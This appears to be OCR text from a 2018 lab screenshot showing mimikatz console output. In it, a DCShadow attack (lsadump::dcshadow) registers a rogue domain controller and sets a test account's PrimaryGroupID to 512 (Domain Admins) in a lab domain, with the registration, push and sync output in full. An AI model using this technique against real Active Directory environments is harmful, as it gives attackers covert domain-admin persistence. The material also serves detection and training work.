 192.168.1.14
Recycle Bin
mimikatz 2.1.1 x64 (oe.eo)
PrimaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:SempLabTest[64234]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {8a743c25-db8f-4503-a5d5-a49df0a66b16}
pNC->Sid : S-1-5-21-3072992118-650184829-20450420
pNC->Name: DC=semperissm,DC=lab
SessionKey: 725d71b6a0a42a35ced69ad1be29a2af6ec394bc2ff394c30fcc861d7854c6a6
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # lsadump::dcshadow /object:"CN=Bad Guy,OU=Bad,DC=semperissm,DC=lab" /a
ttribute:PrimaryGroupID /value:512
mimikatz 2.1.1 x64 (oe.eo)
Configuration: CN=Configuration,DC=semperissm,DC=lab
Schema: CN=Schema,CN=Configuration,DC=semperissm,DC=lab
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=semperissm,DC=lab
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 5319933
** Server Info **
Server: ADSM-DC3.semperissm.lab
InstanceId : {a9e5dc57-1f40-41de-89d4-245f52435309}
InvocationId: {2a12f94f-0a8a-4128-953a-b2b58c9f7e70}
Fake Server (not already registered): SempLabTest.semperissm.lab
** Performing Registration **
** Performing Push **
Syncing DC=semperissm,DC=lab
Sync Done
** Performing Unregistration **
mimikatz #
er 2012 R2
11:43 AM
12/13/2018